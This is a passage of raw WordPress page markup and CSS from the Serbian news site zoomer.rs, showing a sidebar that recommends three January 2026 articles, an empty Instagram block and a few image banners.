Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "3";
block_tdi_83.found_posts = "3";
block_tdi_83.header_color = "#eeec04";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Preporučujemo</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_85 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_85 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*{color:#0a0100}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#eeec04}.tdi_85{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-user a{color:#eeec04;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-instagram-followers{color:#aaaaaa;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}body .tdi_85 .td-instagram-button{color:#eeec04;border-color:#444444;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Montserrat!important}body .tdi_85 .td-instagram-element:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:screen;z-index:1;top:0}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-instagram-user a{font-size:13px!important}body .tdi_85 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_90 "  style="height: 62px"></div><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_91 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_91 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*{color:#000000}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Jachim zoomira nedelju</span></h4></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"  
                            href="http://zoomer.rs/kategorija/zoom-story/jacko/"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_92 .td_single_image_bg{height:400px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_93  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_93"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2022/04/Screenshot-2022-04-27-at-20.02.23.png"  
                            href="http://reflektorteatar.rs/"  target="_blank"  ></a>
<style>.tdi_93 .td_single_image_bg{height:400px;padding-bottom:0}.tdi_93 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_93:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-50px;margin-right:-50px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_95{margin-bottom:70px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:40px!important}}@media (max-width:767px){.tdi_95{margin-bottom:45px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_99{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-40px;margin-right:-40px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_101{margin-bottom:80px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:50px!important}}@media (max-width:767px){.tdi_101{margin-bottom:55px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{margin-top:-5px!important;margin-bottom:35px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108"   >
<style>.tdi_108{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:15px!important}}@media (max-width:767px){.tdi_108{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_108 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_108{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 i{font-size:37px;text-align:center}.tdi_108 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 i{font-size:35px;text-align:center}.tdi_108 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_108 i{font-size:38px;text-align:center}.tdi_108 i{width:38px;height:38px;line-height:38px}}</style>
